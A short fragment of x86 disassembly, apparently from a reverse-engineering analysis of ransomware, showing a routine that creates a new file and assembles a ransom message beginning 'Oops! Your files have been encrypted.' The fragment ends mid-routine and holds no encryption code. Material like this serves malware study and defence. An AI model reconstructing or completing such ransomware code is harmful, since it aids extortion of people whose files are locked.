 push ebx
push edi ; hTemplateFile
push edi ; dwFlagsAndAttributes
push CREATE_NEW ; dwCreationDisposition
push edi ; lpSecurityAttributes
push edi ; dwShareMode
push 40000000h ; dwDesiredAccess
lea eax, [ebp+FileName]
push eax ; lpFileName
call ds:CreateFileW
mov ebx, eax
cmp ebx, 0FFFFFFFFh
jz loc_1000623C
lea eax, [ebp+hMem]
push eax ; int
lea eax, [esi+0Ch]
push eax ; Src
push dword ptr [esi] ; int
mov [ebp+hMem], edi
push dword ptr [esi+38h] ; cbBinary
call sub_100057E5
test eax, eax
jz short loc_10006235
push 1000h ; Size
lea eax, [ebp+Dst]
push edi ; Val
push eax ; Dst
call memset
mov esi, ds:StrCatW
add esp, 0Ch
push offset aOopsYourFilesH ; "Oops! Your files have been encrypted.\r\n"...
lea eax, [ebp+Dst]
push eax
call esi ; StrCatW
push [ebp+hMem]
lea eax, [ebp+Dst]
push eax
call esi ; StrCatW
lea eax, [ebp+Dst]
mov [ebp+NumberOfBytesWritten], edi
lea ecx, [eax+2]